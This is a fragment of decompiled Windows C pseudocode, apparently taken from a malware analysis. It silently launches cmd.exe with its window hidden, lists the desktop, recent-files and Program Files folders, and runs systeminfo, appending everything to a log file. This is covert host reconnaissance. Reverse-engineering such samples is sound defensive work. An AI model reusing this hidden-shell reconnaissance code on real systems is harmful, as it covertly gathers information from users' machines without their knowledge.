 if ( GetEnvironmentVariableA("COMSPEC", &Buffer, 0x103u) )
{
pExecInfo.lpVerb = "Open";
pExecInfo.lpFile = &Buffer;
pExecInfo.cbSize = 60;
pExecInfo.hwnd = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.fMask = 64;
pExecInfo.nShow = 0;
clear_buffer(&pszPath, 0, 260);
if ( SHGetSpecialFolderPathA(0, &pszPath, 0, 0) )
{
GetShortPathNameA(&pszPath, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
clear_buffer(&szLongPath, 0, 260);
if ( SHGetSpecialFolderPathA(0, &szLongPath, 8, 0) )
{
GetShortPathNameA(&szLongPath, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
clear_buffer(&v1, 0, 260);
if ( SHGetSpecialFolderPathA(0, &v1, 38, 0) )
{
GetShortPathNameA(&v1, &szShortPath, 0x104u);
wsprintfA(&v6, "/c dir %s\\ >> %s", &szShortPath, FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0xBB8u);
wsprintfA(&v6, "/c systeminfo >> %s", FileName);
pExecInfo.lpParameters = &v6;
ShellExecuteExA(&pExecInfo);
Sleep(0x1388u);
}